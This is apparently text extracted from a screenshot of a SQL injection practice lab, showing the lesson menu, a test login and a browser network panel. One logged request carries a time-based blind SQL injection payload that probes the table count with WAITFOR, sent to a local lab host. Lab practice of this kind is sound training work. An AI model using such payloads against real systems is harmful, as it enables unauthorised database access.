 Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:Dumb
Your Password:Dumb
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 10.2
200 GET 192.168.5... less-1.asp?id=1';if((select count(*) from SysObjects where xtype='u')=6) WAITFOR D... document html 4.40 KB 4.23 KB 5022 毫秒
200 GET 192.168.5... jquery.min.js script js 已缓存 0 字节 0 毫秒
404 GET 192.168.5... favicon.ico FaviconLoader.jsm:1... html 已缓存 1.14 KB 0 毫秒
200 GET 192.168.5... bootstrap.min.js script js 已缓存 0 字节 0 毫秒
4 个请求 已传输 5.36 KB / 4.40 KB 完成：5.25 秒 DOMContentLoaded: 5.19 秒 load: 5.20 秒